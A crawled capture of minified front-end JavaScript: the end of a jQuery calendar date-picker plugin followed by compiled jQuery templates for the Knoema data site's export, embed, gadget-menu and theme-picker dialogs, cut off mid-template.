t=parseInt(n(this).val(),10);t=isNaN(t)?r.drawDate.year():t;e.showMonth(i,t,r.drawDate.month(),r.drawDate.day())}catch(u){alert(u)}}).keydown(function(t){t.keyCode===13?n(t.elem).change():t.keyCode===27&&(n(t.elem).hide().prev("select").css("visibility","visible"),r.elem.focus())}),c={elem:r.elem[0]},u.keydown(c,this._keyDown).keypress(c,this._keyPress).keyup(c,this._keyUp),u.find("."+r.options.renderer.commandClass).click(function(){if(!n(this).hasClass(r.options.renderer.disabledClass)){var u=this.className.replace(new RegExp("^.*"+r.options.renderer.commandClass+"-([^ ]+).*$"),"$1");t.performAction(i,u)}}),r.options.isRTL&&u.addClass(r.options.renderer.rtlClass),f[0]*f[1]>1&&u.addClass(r.options.renderer.multiClass),r.options.pickerClass&&u.addClass(r.options.pickerClass),n("body").append(u),p=0,u.find(r.options.renderer.monthSelector).each(function(){p+=n(this).outerWidth()}),u.width(p/f[0]),n.isFunction(r.options.onShow)&&r.options.onShow.apply(i,[u,r.options.calendar,r]),u},_generateMonth:function(t,i,r,u,f,e,o){var ot=f.daysInMonth(r,u),c=i.options.monthsToShow,w,l,k,ft,d,g,y,p,a,v,h,et;c=n.isArray(c)?c:[1,c];w=i.options.fixedWeeks||c[0]*c[1]>1;l=i.options.firstDay;l=l==null?f.local.firstDay:l;var nt=(f.dayOfWeek(r,u,f.minDay)-l+f.daysInWeek())%f.daysInWeek(),st=w?6:Math.ceil((nt+ot)/f.daysInWeek()),tt=i.options.selectOtherMonths&&i.options.showOtherMonths,it=i.pickingRange?i.selectedDates[0]:i.get("minDate"),rt=i.get("maxDate"),ht=e.week.indexOf("{weekOfYear}")>-1,ct=f.today(),s=f.newDate(r,u,f.minDay);s.add(-nt-(w&&(s.dayOfWeek()===l||s.daysInMonth()<f.daysInWeek())?f.daysInWeek():0),"d");var b=s.toJD(),lt=function(n){return i.options.localNumbers&&f.local.digits?f.local.digits(n):n},ut="";for(k=0;k<st;k++){for(ft=ht?'<span class="jd'+b+'">'+(n.isFunction(i.options.calculateWeek)?i.options.calculateWeek(s):s.weekOfYear())+"<\/span>":"",d="",g=0;g<f.daysInWeek();g++){if(y=!1,i.options.rangeSelect&&i.selectedDates.length>0)y=s.compareTo(i.selectedDates[0])!==-1&&s.compareTo(i.selectedDates[1])!==1;else for(p=0;p<i.selectedDates.length;p++)if(i.selectedDates[p].compareTo(s)===0){y=!0;break}a=n.isFunction(i.options.onDate)?i.options.onDate.apply(t,[s,s.month()===u]):{};v=(tt||s.month()===u)&&this._isSelectable(t,s,a.selectable,it,rt);d+=this._prepare(e.day,i).replace(/\{day\}/g,(v?'<a aria-label="Select '+i.options.calendar.local.monthNames[s.month()-1]+" "+s.day()+'" href="javascript:void(0)"':"<span")+' class="jd'+b+" "+(a.dateClass||"")+(y&&(tt||s.month()===u)?" "+e.selectedClass:"")+(v?" "+e.defaultClass:"")+(s.weekDay()?"":" "+e.weekendClass)+(s.month()===u?"":" "+e.otherMonthClass)+(s.compareTo(ct)===0&&s.month()===u?" "+e.todayClass:"")+(s.compareTo(i.drawDate)===0&&s.month()===u?" "+e.highlightedClass:"")+'"'+(a.title||i.options.dayStatus&&v?' title="'+(a.title||s.formatDate(i.options.dayStatus,{localNumbers:i.options.localNumbers}))+'"':"")+">"+(i.options.showOtherMonths||s.month()===u?a.content||lt(s.day()):"&#160;")+(v?"<\/a>":"<\/span>"));s.add(1,"d");b++}ut+=this._prepare(e.week,i).replace(/\{days\}/g,d).replace(/\{weekOfYear\}/g,ft)}return h=this._prepare(e.month,i).match(/\{monthHeader(:[^\}]+)?\}/),h=h[0].length<=13?"MM yyyy":h[0].substring(13,h[0].length-1),h=o?this._generateMonthSelection(i,r,u,it,rt,h,f,e):f.formatDate(h,f.newDate(r,u,f.minDay),{localNumbers:i.options.localNumbers}),et=this._prepare(e.weekHeader,i).replace(/\{days\}/g,this._generateDayHeaders(i,f,e)),this._prepare(e.month,i).replace(/\{monthHeader(:[^\}]+)?\}/g,h).replace(/\{weekHeader\}/g,et).replace(/\{weeks\}/g,ut)},_generateDayHeaders:function(n,t,i){var r=n.options.firstDay,e,u,f;for(r=r==null?t.local.firstDay:r,e="",u=0;u<t.daysInWeek();u++)f=(u+r)%t.daysInWeek(),e+=this._prepare(i.dayHeader,n).replace(/\{day\}/g,'<span class="'+this._curDoWClass+f+'" title="'+t.local.dayNames[f]+'">'+t.local.dayNamesMin[f]+"<\/span>");return e},_generateMonthSelection:function(n,t,i,r,u,f,e){var c,h,v,y,a;if(!n.options.changeMonth)return e.formatDate(f,e.newDate(t,i,1),{localNumbers:n.options.localNumbers});var b=e.local["monthNames"+(f.match(/mm/i)?"":"Short")],p=f.replace(/m+/i,"\\x2E").replace(/y+/i,"\\x2F"),l='<select class="'+this._monthYearClass+'" title="'+n.options.monthStatus+'">',k=e.monthsInYear(t)+e.minMonth;for(c=e.minMonth;c<k;c++)r&&e.newDate(t,c,e.daysInMonth(t,c)-1+e.minDay).compareTo(r)===-1||u&&e.newDate(t,c,e.minDay).compareTo(u)===1||(l+='<option value="'+c+"/"+t+'"'+(i===c?' selected="selected"':"")+">"+b[c-e.minMonth]+"<\/option>");if(l+="<\/select>",p=p.replace(/\\x2E/,l),h=n.options.yearRange,h==="any")l='<select class="'+this._monthYearClass+" "+this._anyYearClass+'" title="'+n.options.yearStatus+'"><option>'+t+'<\/option><\/select><input class="'+this._monthYearClass+" "+this._curMonthClass+i+'" value="'+t+'">';else{h=h.split(":");var w=e.today().year(),o=h[0].match("c[+-].*")?t+parseInt(h[0].substring(1),10):(h[0].match("[+-].*")?w:0)+parseInt(h[0],10),s=h[1].match("c[+-].*")?t+parseInt(h[1].substring(1),10):(h[1].match("[+-].*")?w:0)+parseInt(h[1],10);if(l='<select class="'+this._monthYearClass+'" title="'+n.options.yearStatus+'">',o=e.newDate(o+1,e.firstMonth,e.minDay).add(-1,"d"),s=e.newDate(s,e.firstMonth,e.minDay),v=function(n,r){(n!==0||e.hasYearZero)&&(l+='<option value="'+Math.min(i,e.monthsInYear(n)-1+e.minMonth)+"/"+n+'"'+(t===n?' selected="selected"':"")+">"+(r||n)+"<\/option>")},o.toJD()<s.toJD()){for(o=(r&&r.compareTo(o)===1?r:o).year(),s=(u&&u.compareTo(s)===-1?u:s).year(),y=Math.floor((s-o)/2),(!r||r.year()<o)&&v(o-y,n.options.earlierText),a=o;a<=s;a++)v(a);(!u||u.year()>s)&&v(s+y,n.options.laterText)}else{for(o=(u&&u.compareTo(o)===-1?u:o).year(),s=(r&&r.compareTo(s)===1?r:s).year(),y=Math.floor((o-s)/2),(!u||u.year()>o)&&v(o+y,n.options.earlierText),a=o;a>=s;a--)v(a);(!r||r.year()<s)&&v(s-y,n.options.laterText)}l+="<\/select>"}return p.replace(/\\x2F/,l)},_prepare:function(n,t){var r=function(t,i){for(var r,u;;){if(r=n.indexOf("{"+t+":start}"),r===-1)return;u=n.substring(r).indexOf("{"+t+":end}");u>-1&&(n=n.substring(0,r)+(i?n.substr(r+t.length+8,u-t.length-8):"")+n.substring(r+u+t.length+6))}},u,i;for(r("inline",t.inline),r("popup",!t.inline),u=/\{l10n:([^\}]+)\}/,i=null;i=u.exec(n);)n=n.replace(i[0],t.options[i[1]]);return n}});t=n.calendarsPicker;n(function(){n(document).on("mousedown."+i,t._checkExternalClick).on("resize."+i,function(){t.hide(t.curInst)})})}(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm
body_size: 8445
content:
jQuery.template("Tmpl-page-export",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="export-dialog">   <span id="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Export visualization to one of the specified formats:"))),__.push('<\/span>   <div class="format-list">    '),typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!="undefined"&&(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!=null&&(typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)=="function"?(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx).call($item):typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)&&(__.push('    <button class="pptx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS PowerPoint"))),__.push('<\/div>     <div class="export-item-format">(PPTX)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('    <button class="xlsx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS Excel"))),__.push('<\/div>     <div class="export-item-format">(XLSX)<\/div>    <\/button>    ')),__.push("    <!--"),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("   "),typeof fromAtlas!="undefined"&&fromAtlas!=null&&(typeof fromAtlas=="function"?fromAtlas.call($item):fromAtlas)&&(__.push('    <button class="sheets">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Google Sheets"))),__.push("<\/div>    <\/button>   ")),__.push("   ")),__.push("-->    "),typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!="undefined"&&(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!=null&&(typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)=="function"?(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf).call($item):typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)&&(__.push('    <button class="pdf">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Adobe Acrobat Reader"))),__.push('<\/div>     <div class="export-item-format">(PDF)<\/div>    <\/button>    ')),__.push("    "),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("    "),typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!="undefined"&&(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!=null&&(typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)=="function"?(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng).call($item):typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)&&(__.push('    <button class="png">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Image"))),__.push('<\/div>     <div class="export-item-format">(PNG)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canSnowflake!="undefined"&&canSnowflake)!="undefined"&&(typeof canSnowflake!="undefined"&&canSnowflake)!=null&&(typeof(typeof canSnowflake!="undefined"&&canSnowflake)=="function"?(typeof canSnowflake!="undefined"&&canSnowflake).call($item):typeof canSnowflake!="undefined"&&canSnowflake)&&(__.push('    <button class="snowflake">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Snowflake"))),__.push('<\/div>     <div class="export-item-format">(SQL)<\/div>    <\/button>    ')),__.push("    ")),__.push("   <\/div>   "),typeof isPremiumUser!="undefined"&&isPremiumUser!=null&&(typeof isPremiumUser=="function"?isPremiumUser.call($item):isPremiumUser)?(__.push('   <div class="watermarks">    <input type="checkbox" id="watermark" /><span class="checkmark"><\/span><label for="watermark">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Do not insert watermarks"))),__.push("<\/label>   <\/div>   "),typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('   <div class="insert-gadget-as-image">    <input type="checkbox" '),typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!="undefined"&&(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!=null&&(typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)=="function"?(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault).call($item):typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)&&__.push(' checked="checked" '),__.push(' id="insert-gadget-as-image" /><span class="checkmark"><\/span><label for="insert-gadget-as-image">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Insert static images instead of live charts"))),__.push("<\/label>   <\/div>   ")),__.push("   ")):!0&&(__.push("   "),typeof variant!="undefined"&&variant!=null&&(typeof variant=="function"?variant.call($item):variant)?(__.push("   "),typeof(variant==="Sign up Free now")!="undefined"&&variant==="Sign up Free now"!=null&&(typeof(variant==="Sign up Free now")=="function"?(variant==="Sign up Free now").call($item):variant==="Sign up Free now")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","To get 1 free data or visualization export sign up now."))),__.push('    <div><a href="/sys/login/signup?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Sign up Free now"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   "),typeof(variant==="Go Professional")!="undefined"&&variant==="Go Professional"!=null&&(typeof(variant==="Go Professional")=="function"?(variant==="Go Professional").call($item):variant==="Go Professional")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("     ")):!0&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   ")),__.push('   <div class="export-indicator">    <img width="16" height="16" src="/Img/v2/shared/ajax-loader.gif" alt="" />    <span>     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Exporting"))),__.push('    <\/span>   <\/div>  <\/div>    <div id="dialog-warning-message"><\/div>    '),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(typeof Knoema.CommunityBilling=="function"?Knoema.CommunityBilling.call($item):Knoema.CommunityBilling)&&(__.push("  "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("  ")),__.push('    <form action="/resource/ExportGadget" id="gadget-export-form" method="post">   <input id="gadget-content" name="content" type="hidden" />   <input id="export-format" name="format" type="hidden" />   <input id="gadget-name" name="gadgetName" type="hidden" />   <input id="gadget-watermark" name="insertWatermark" type="hidden" />   <input id="gadget-ff-export" name="factFinderExport" type="hidden" />   <input id="gadget-as-image" name="gadgetAsImage" type="hidden" />   <input id="body-font-size" name="bodyFontSize" type="hidden" />   <input id="gadget-id" name="gadgetId" type="hidden" />   <input id="gadget-export-page-id" name="pageId" type="hidden" />   <input id="gadget-data-finder-export" name="dataFinderExport" type="hidden" />  <\/form>');return __});jQuery.template("Tmpl-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="embed-dialog" title=" '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Dataset"))),__.push("")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Geo Playground"))),__.push("")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Gadget"))),__.push("")),__.push('">   <div>    '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('    <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>    ")),__.push('    <label class="embed-label">     '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this dataset"))),__.push(":     ")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this playground"))),__.push(":     ")):!0&&(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this gadget"))),__.push(":     ")),__.push('    <\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="4" cols="45"><\/textarea>    <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-menu",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="gadget_actions'),typeof view!="undefined"&&view!=null&&(typeof view=="function"?view.call($item):view)&&__.push(" view"),__.push('">      <button class="gadget-options section-control-item" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('">    <i class="knoema-ico menu"><\/i>   <\/button>   <div class="gadget-menu">    <div class="arrow-holder">     <em class="arrow"><\/em>    <\/div>    <div class="gadget-menu-body">     '),typeof gadgetMenuOptions!="undefined"&&gadgetMenuOptions!=null&&$.each(typeof gadgetMenuOptions=="function"?gadgetMenuOptions.call($item):gadgetMenuOptions,function(){with(this)__.push("      "),typeof(className!="open-in-geoplayground")!="undefined"&&className!="open-in-geoplayground"!=null&&(typeof(className!="open-in-geoplayground")=="function"?(className!="open-in-geoplayground").call($item):className!="open-in-geoplayground")?(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="knoema-ico '),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")):!0&&(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="fa fa-map-marker"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")),__.push("     ")}),__.push("    <\/div>   <\/div>     "),typeof editable!="undefined"&&editable!=null&&(typeof editable=="function"?editable.call($item):editable)?(__.push("    "),typeof isTabFeatureEnabled!="undefined"&&isTabFeatureEnabled!=null&&(typeof isTabFeatureEnabled=="function"?isTabFeatureEnabled.call($item):isTabFeatureEnabled)&&(__.push('     <button class="section-control-item add-new-tab" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('">      <i class="knoema-ico tab-add"><\/i>     <\/button>    ')),__.push("   ")):!0&&(__.push('    <button class="gadget-maximize section-control-item '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('">     <i class="knoema-ico expand '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('"><\/i>    <\/button>   ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-knoema-page-dataset-dialog",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof message!="undefined"&&message!=null&&__.push(typeof message=="function"?message.call($item):message),__.push("<\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-datasets-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/datasets-dialog.htm","This visualization was built using more than one dataset. Open related datasets using the following links:"))),__.push("<\/p>   <ul>    "),typeof datasets!="undefined"&&datasets!=null&&$.each(typeof datasets=="function"?datasets.call($item):datasets,function(n,dataset){with(this)__.push('     <li><a href="'),typeof dataset.url!="undefined"&&dataset.url!=null&&__.push($.encode(typeof dataset.url=="function"?dataset.url.call($item):dataset.url)),__.push('" target="_blank">'),typeof dataset.name!="undefined"&&dataset.name!=null&&__.push($.encode(typeof dataset.name=="function"?dataset.name.call($item):dataset.name)),__.push("<\/a><\/li>    ")}),__.push("   <\/ul>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-default",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="edit_pane">   <h2 class="gadget-title"><\/h2>   <span class="gadget-subtitle"><\/span>    <\/div>  <div class="inner_container">   <div class="visualization">   <\/div>   <div class="footer">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-naked",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="visualization">  <\/div>  <div class="footer">  <\/div>');return __});jQuery.template("Tmpl-theme-picker-container",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="arrow-holder">   <em class="arrow"><\/em>  <\/div>    <div class="theme-picker-container-body">   '),typeof isCustomThemes!="undefined"&&isCustomThemes!=null&&(typeof isCustomThemes=="function"?isCustomThemes.call($item):isCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof communityThemesName!="undefined"&&communityThemesName!=null&&__.push($.encode(typeof communityThemesName=="function"?communityThemesName.call($item):communityThemesName)),__.push('<\/p>    <div class="items-container">     '),typeof uniqueCustomThemes!="undefined"&&uniqueCustomThemes!=null&&$.each(typeof uniqueCustomThemes=="function"?uniqueCustomThemes.call($item):uniqueCustomThemes,function(n,name){with(this)__.push('      <button class="g custom-theme '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" data-theme-name="'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" style="background-image: url(/theme/Img/'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('_theme.png)"><\/button>     ')}),__.push("    <\/div>   <\/div>     ")),__.push("     "),typeof showCustomThemes!="undefined"&&showCustomThemes!=null&&(typeof showCustomThemes=="function"?showCustomThemes.call($item):showCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Multi-hue"))),__.push('<\/p>    <div 